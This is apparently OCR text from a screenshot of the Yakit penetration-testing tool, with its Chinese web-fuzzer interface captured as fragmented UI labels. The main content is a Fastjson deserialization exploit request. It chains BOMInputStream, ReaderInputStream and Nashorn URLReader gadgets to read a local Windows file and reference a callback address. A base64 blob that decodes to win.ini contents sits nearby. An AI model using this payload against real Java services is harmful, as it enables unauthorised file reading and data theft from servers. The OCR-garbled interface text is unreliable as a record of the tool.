 Yakit-本地模式
CPU 7%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
DNS ICMP TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxl
c10NCltNYWlsXQ0KTUFQST0xDQo=
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
Codec
DNSLog
首页 History Web Fuzzer DNSLog 端口监听器
WF-[1] WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
强制停止 强制 HTTPS 历史 sending packets
Request 数据包扫描 热加载 构造请求
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11
12 {
13 "abc":{"@type": "java.lang.AutoCloseable",
14 "@type": "org.apache.commons.io.input.BOMInputStream",
15 "delegate": {
16 "@type": "org.apache.commons.io.input.ReaderInputStream",
17 "reader": {
18 "@type": "jdk.nashorn.api.scripting.URLReader",
19 "url": "file:///C:/Users/whoami/Desktop/testtest.txt"
20 },
21 "charsetName": "UTF-8",
22 "bufferSize": 1024
23 },"boms": [
24 {
25 "@type": "org.apache.commons.io.ByteOrderMark",
26 "charsetName": "UTF-8",
27 "bytes": [98,]
28 }
29 ]
30 },
31 "address": {
32 "@type": "java.lang.AutoCloseable",
33 "@type": "org.apache.commons.io.input.BOMInputStream",
34 "delegate": {
35 "@type": "org.apache.commons.io.input.ReaderInputStream",
36 "reader": {
37 "@type": "jdk.nashorn.api.scripting.URLReader",
38 "url": "http://192.168.161.4:5667/"
39 },
40 "charsetName": "UTF-8",
41 "bufferSize": 1024
42 },
43 "boms": [{"$ref":"$.abc.BOM[0]"}]
44 },
45 "xxx":{"$ref":"$.address.BOM[0]"}
46 }
47
Responses
请在左边编辑并发送一个 HTTP 请求/模糊测试
本栏结果针对模糊测试的多个 HTTP 请求结果展示做了优化，可以自动识别单个/多个请求的展示